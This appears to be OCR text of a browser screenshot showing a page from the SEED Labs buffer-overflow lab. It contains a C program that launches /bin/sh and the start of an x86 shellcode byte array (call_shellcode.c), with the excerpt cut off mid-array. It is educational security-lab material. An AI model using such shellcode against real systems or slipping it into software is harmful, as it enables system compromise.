 Buffer_Overflow.pdf - Mozilla Firefox
En 6:24 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Buffer_Overflow.pdf
Search
Most Visited SEED Labs Sites for Labs
3 of 12 Automatic Zoom
#include <stdio.h>
int main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
The shellcode that we use is just the assembly version of the above program. The following program
shows how to launch a shell by executing a shellcode stored in a buffer. Please compile and run the following
code, and see whether a shell is invoked. You can download the program from the website. If you are
interested in writing your own shellcode, we have a separate SEED lab for that purpose.
/* call_shellcode.c: You can get it from the lab's website */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */